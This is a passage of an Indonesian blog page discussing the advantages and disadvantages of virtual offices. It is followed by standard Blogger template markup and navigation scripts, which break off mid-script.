<p>
  Para pekerja dalam konteks virtual office merasakan manfaat karena tidak ada
  keharusan untuk hadir di kantor fisik. Mereka dapat menjalankan tugas-tugas
  mereka dari berbagai lokasi sesuai kebutuhan, mengeliminasi kebutuhan untuk
  mengeluarkan uang dan waktu untuk melakukan perjalanan ke tempat kerja. Dengan
  demikian, hal ini tidak hanya memberikan fleksibilitas dalam ruang kerja,
  tetapi juga mengurangi beban finansial dan waktu yang biasanya terkait dengan
  transportasi menuju kantor.
</p>
<script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081"></script>
<!--Study Case : Membuat Website Berita dengan menggunakan NewsAPI dan Bootstrap--><ins class="adsbygoogle" data-ad-client="ca-pub-9737321595122081" data-ad-format="auto" data-ad-slot="2844896207" data-full-width-responsive="true" style="display: block;"></ins>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<h2 style="text-align: left;"><br /></h2>
<h2 style="text-align: left;">Skalabilitas yang Lebih Baik</h2>
Dengan virtual office, perusahaan dapat lebih mudah menyesuaikan ukuran tim atau
ruang kerja sesuai dengan kebutuhan bisnis saat ini. Ini memberikan
fleksibilitas dan skalabilitas yang sulit dicapai dalam lingkungan kantor fisik
tradisional. Perusahaan juga tidak perlu mempekerjakan unit pembantu, OB,
cleaning service, atau keamanan.
<div>
  <h1 style="text-align: left;"><br /></h1>
  <h1 style="text-align: left;">Kekurangan Virtual Office</h1>
  <h2 style="text-align: left;">Karyawan Sulit Fokus</h2>
  <div>
    <div>
      Banyak kali, pimpinan perusahaan mengidentifikasi adanya permasalahan
      dalam pelaksanaan tugas oleh beberapa karyawan. Tidak jarang, kondisi
      tersebut dikaitkan dengan penerapan sistem kerja yang memungkinkan pekerja
      untuk bekerja dari lokasi manapun, yang pada gilirannya dapat
      mengakibatkan hilangnya fokus dari beberapa karyawan.
    </div>
    <div><br /></div>
    <div>
      Situasi ini terjadi karena minimnya interaksi langsung antara sesama
      karyawan dan pimpinan ketika mereka bekerja secara remote.
    </div>
    <div><br /></div>
    <div>
      Oleh karena itu, disarankan untuk melakukan pemantauan secara berkala
      terhadap kinerja karyawan. Tindakan ini bertujuan untuk memberikan
      penilaian dan evaluasi terhadap hasil kerja mereka, memastikan bahwa
      karyawan tetap terfokus dan produktif, serta memberikan ruang untuk
      beradaptasi dengan tantangan kerja jarak jauh.
    </div>
  </div>
  <h2 style="text-align: left;"><br /></h2>
  <h2 style="text-align: left;">Hanya Cocok pada Bisnis Tertentu</h2>
  <div>
    Virtual office tidak cocok untuk perusahaan yang membutuhkan tatap muka,
    hadir secara langsung di lapangan, atau di bagian teknik. Contoh yang paling
    mudah kita temui adalah perusahaan tambang. Perusahaan tambang tidak cocok
    dengan jenis kantor seperti ini.
  </div>
  <div><br /></div>
  <div>
    Bahkan terkadang perusahaan umum sekalipun sesekali harus melakukan tatap
    muka, karena ada hal-hal yang perlu dikerjakan bersama(gotong royong).
    Kantor virtual harus disesuaikan dengan kebutuhan perusahaan agar
    produktivitas dan keuntungan tetap terjaga.
  </div>
  <h2 style="text-align: left;"><br /></h2>
  <h2 style="text-align: left;">Kurangnya Hubungan Antar Karyawan</h2>
  <div>
    <div>
      Para pekerja yang beroperasi dalam lingkungan virtual office didorong
      untuk berkomunikasi melalui platform internet atau media sosial, yang
      seringkali mengakibatkan kurangnya pembentukan alur komunikasi personal
      baik di antara sesama karyawan maupun dengan manajemen perusahaan.
    </div>
    <div><br /></div>
    <div>
      Untuk mengatasi hambatan ini, solusi yang diterapkan adalah mengadakan
      pertemuan secara berkala, yakni setiap dua minggu sekali. Kegiatan seperti
      pertemuan tatap muka atau acara makan bersama dipandang sebagai langkah
      yang dapat meningkatkan kualitas komunikasi secara keseluruhan,
      menciptakan kesempatan untuk memperkuat hubungan interpersonal, serta
      mempromosikan kolaborasi yang lebih efektif di dalam tim virtual.&nbsp;
    </div>
    <div><br /></div>
	<script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081"></script>
<!--Study Case : Membuat Website Berita dengan menggunakan NewsAPI dan Bootstrap--><ins class="adsbygoogle" data-ad-client="ca-pub-9737321595122081" data-ad-format="auto" data-ad-slot="2844896207" data-full-width-responsive="true" style="display: block;"></ins>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
</script>
  </div>
  <h1 style="text-align: left;"><br /></h1>
  <h1 style="text-align: left;">Penutup</h1>
  <p>
    Virtual office adalah manifestasi dari perubahan zaman dalam dunia bisnis
    yang terus bertransformasi. Sementara memberikan fleksibilitas dan
    efisiensi, penggunaan virtual office juga memunculkan sejumlah tantangan
    yang perlu diatasi. Dalam mengejar inovasi, perusahaan perlu bijaksana dalam
    menilai kelebihan dan kekurangan virtual office agar dapat
    mengimplementasikannya dengan efektif, memastikan kesinambungan operasional
    dan pertumbuhan yang berkelanjutan.
  </p>
</div>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Tags</span>
<div class='label-head Label'>
<a class='post-label' href='https://www.sahretech.com/search/label/artikel' rel='tag'>artikel</a>
<a class='post-label' href='https://www.sahretech.com/search/label/bisnis' rel='tag'>bisnis</a>
<a class='post-label' href='https://www.sahretech.com/search/label/pengetahuan' rel='tag'>pengetahuan</a>
<a class='post-label' href='https://www.sahretech.com/search/label/teknolife' rel='tag'>teknolife</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sahretech.com/2024/06/apa-itu-virtual-office-kelebihan-dan.html&title=Apa itu Virtual Office?, Kelebihan dan Kekurangan Virtual Office' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sahretech.com/2024/06/apa-itu-virtual-office-kelebihan-dan.html&title=Apa itu Virtual Office?, Kelebihan dan Kekurangan Virtual Office' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sahretech.com/2024/06/apa-itu-virtual-office-kelebihan-dan.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEjB4FZQjFJd0Dt-bKv-Dxq0qhVb9E4rlZh5_UunbJabSpzaZ7I05iguXM9YwtLoDJCVWuYVmM1PJd635Fmuplh0BaUUE9P6z5u2da8RieMjmQ52MYzi3_rjpGzXQ9JNUIe3BNpflW1Y0mUpmxh6pbtIx_5TSkGTGw0yPOIWMqsG7z_FbikugT-Ku5Shof0=s16000&description=          Dalam era digital ini, istilah &quot;virtual office&quot; telah menjadi semakin meriah   di dunia bisnis. Virtual office merupakan...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sahretech.com/2024/06/apa-itu-virtual-office-kelebihan-dan.html' text='Apa itu Virtual Office?, Kelebihan dan Kekurangan Virtual Office'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=Apa itu Virtual Office?, Kelebihan dan Kekurangan Virtual Office >> https://www.sahretech.com/2024/06/apa-itu-virtual-office-kelebihan-dan.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='teknolife'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEjB4FZQjFJd0Dt-bKv-Dxq0qhVb9E4rlZh5_UunbJabSpzaZ7I05iguXM9YwtLoDJCVWuYVmM1PJd635Fmuplh0BaUUE9P6z5u2da8RieMjmQ52MYzi3_rjpGzXQ9JNUIe3BNpflW1Y0mUpmxh6pbtIx_5TSkGTGw0yPOIWMqsG7z_FbikugT-Ku5Shof0=s16000' itemprop='url'/>
</div>
<meta content='Sahretech' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Jangan lupa kasih komentar ya!. Karena komentar kalian membantu kami menyediakan informasi yang lebih baik<br /><br />Tidak boleh menyertakan link atau promosi produk saat berkomentar. Komentar tidak akan ditampilkan. Hubungi 081271449921(WA) untuk dapat menyertakan link dan promosi </p>
<a href='https://www.blogger.com/comment/frame/8111507943178419750?po=3797616371121684385&hl=en&saa=85391&origin=https://www.sahretech.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sahretech.com/feeds/3797616371121684385/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sahretech_sidebar1_AdSense4_250x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5843445501"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sahretech_sidebar1_AdSense1_970x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3408853855"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori Pemrograman</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/Flutter'>Flutter</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/javascirpt'>javascirpt</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/laravel'>laravel</a>
<span dir='ltr'>(96)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/library'>library</a>
<span dir='ltr'>(63)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/php'>php</a>
<span dir='ltr'>(156)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/vuejs'>vuejs</a>
<span dir='ltr'>(17)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' target='_blank'>
<img alt='Cara mudah bikin game quiz dengan Microsoft power point' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s72-c/powerpoint+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html'>Cara mudah bikin game quiz dengan Microsoft power point</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html' target='_blank'>
<img alt='Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqMogMY3SAgEEhBSmi4kfV2V2vKKwnKP6Y6e2zUpm43emNKjugnFAqh1N-zEanlemLZgx862XVQIhArLg_aTXRFdUgScygU1Wx_TwpJ-hzNZ3oV4deKCNShYXKdiHQqamQ3LPcwExvJAHH/s72-c/ar%2526vr+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html'>Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' target='_blank'>
<img alt='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s72-c/asus+zenfone+max+4.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html'>Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' target='_blank'>
<img alt='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s72-c/download+%25283%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html'>cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' target='_blank'>
<img alt='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s72-c/ZTE-Blade-S7-01.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html'>ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sahretech_sidebar1_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7227880450"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fsahretech%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/soratemplates/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/LiveBlogger1' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/livebloggerofficial/' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaab'>Gooyaab</a></div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>


<script type='text/javascript'>
//<![CDATA[



var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});



$(document).ready(function(){
selectnav('nav');
$('.index .post, .archive .post').matchHeight();
 });
$(document).ready(function($) {
    $("#menu").each(function() {
        var t = $("#menu .LinkList .widget-content ul").children("li").children("a");
        var l = t.length;
        var a, p, j, f, k;
        for (var i = 0; i < l; i++) {
            a = t.eq(i);
            j = a.text();
            if (j.charAt(0) !== "_") {
                p = t.eq(i + 1);
                f = p.text();
                if (f.charAt(0) === "_") {
                    k = a.parent();
                    k.append('<ul class="sub-menu"/>');
                }
            }
            if (j.charAt(0) === "_") {
                a.text(j.replace("_", ""));
                a.parent().appendTo(k.children(".sub-menu"));
            }
        }
        $("#menu ul li ul").parent("li").addClass("has-sub");
        $("#menu > .widget").css("display", "block");
        $(".mobile-menu").prepend("<div class='nav-toggle'/>");
        $("#nav2").clone().appendTo(".mobile-menu");
        $(".mobile-menu ul li a").on("click", function($this) {
            if ($(this).parent().hasClass('has-sub')) {
                $this.preventDefault();
                if (!$(this).parent().hasClass('show')) {
                    $(this).parent().addClass('show').children('.sub-menu').slideToggle(200);
                } else {
                    $(this).parent().removeClass('show').find('> .sub-menu').slideToggle(200);
                }
            }
        });
        $(".nav-toggle").on("click", function() {
            $("body").toggleClass("show-menu");
        });
        $(".mobile-menu ul li a").each(function() {
            var txta = $(this).attr("href");
            var mtc = txta.match(/[^[\]]+(?=])/g);
            if (txta.charAt(0) === "[") {
                var txt = mtc[0].toLowerCase();
                var sp = mtc[0].split(",");
                var label = sp[0];
                var url = "/search/label/" + label + "?&max-results=" + tyOptions.labelResults;
                if (txt.match("mega")) {
                    $(this).attr("href", url);
                }
            }
        });
    });
    $("#search-icon").on("click", function() {
        $("body").toggleClass("show-search");
    });
    $(".ty-share-post > span").text(tyOptions.shareText);
    $("#related-wrap .title-wrap h2").text(tyOptions.relatedTitleText);
    $(".FollowByEmail .widget-content").prepend("<p class='before-text'>" + tyOptions.followByEmailText + "</p>");
    $(".cmm-title h2").text(tyOptions.cmmTitleText);
    $(".block-image .thumb img, .PopularPosts ul li img, .avatar-image-container img").each(function() {
        var src = $(this).attr("src"),
            src = src.replace(/\/s[0-9]+\-c/g, '/s1600'),
            src = src.replace('/w72-h72-p-nu/', '/s1600/'),
            src = src.replace('/hqdefault.jpg', '/mqdefault.jpg'),
            src = src.replace('/default.jpg', '/mqdefault.jpg'),
            src = src.replace('/s35/', '/s45/'),
            src = src.replace('//img1.blogblog.com/img/blank.gif', 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBjXeig0mzoKCnjURMm9CxSgd7iHiB4RBxgLs0mEMnNyHXrPA3b_k5fCCDQgC1GjX9TSUP772kXeUuzX8TXjbqG2T6jjNfi8KJuysyojXLrRbKVKn-XWXrVdhDok6cKrRh1-tADG-GJGwL/s45-r/avatar.png'),
            src = src.replace('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png', tyOptions.noThumbnail);
        $(this).attr("src", src);
    });
    $(".PopularPosts .widget-content ul li").each(function() {
        var $this = $(this),
            getPost = $this.find(".item-title a"),
            postURL = getPost.attr("href");
        $.ajax({
            url: postURL,
            type: "get",
            success: function(data) {
                var time = $(data).find(".published").text();
                getPost.parent().after("<div class='ty-meta'><span class='item-date'>" + time + "</span></div>");
            }
        });
    });
    $(".Label a").attr("href", function($this, href) {
        return href.replace(href, href + "?&max-results=" + tyOptions.labelResults);
    });
    $(window).scroll(function() {
        if ($(this).scrollTop() > 100) {
            $(".back-top").css({
                bottom: "25px"
            });
        } else {
            $(".back-top").css({
                bottom: "-100px"
            });
        }
    });
    $(".back-top").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $("#menu li").each(function() {
        var liContent = $(this);
        var txta = liContent.find("a").attr("href");
        var mtc = txta.match(/[^[\]]+(?=])/g);
        if (txta.charAt(0) === "[") {
            var $this = liContent;
            var txt = mtc[0].toLowerCase();
            var sp = mtc[0].split(",");
            var label = sp[0];
            tyPosts($this, txt, 4, label);
        }
    });
    
    $(".ready-widget .HTML").each(function() {
        var widget = $(this);
        var widgetContent = widget.children(".widget-content");
        var widgetContentText = widgetContent.text().trim();
        var mtc = widgetContentText.match(/[^[\]]+(?=])/g);
        if (widgetContentText.charAt(0) === "[") {
            var $this = widgetContent;
            var txt = mtc[0].toLowerCase();
            var sp = mtc[0].split(",");
            var num = sp[0];
            var label = sp[1];
            tyPosts($this, txt, num, label);
        }
    });
    $(".related-ready").each(function() {
        var $this = $(this),
            label = $this.find(".related-tag").attr("data-label");
        tyPosts($this, "related-posts", 3, label);
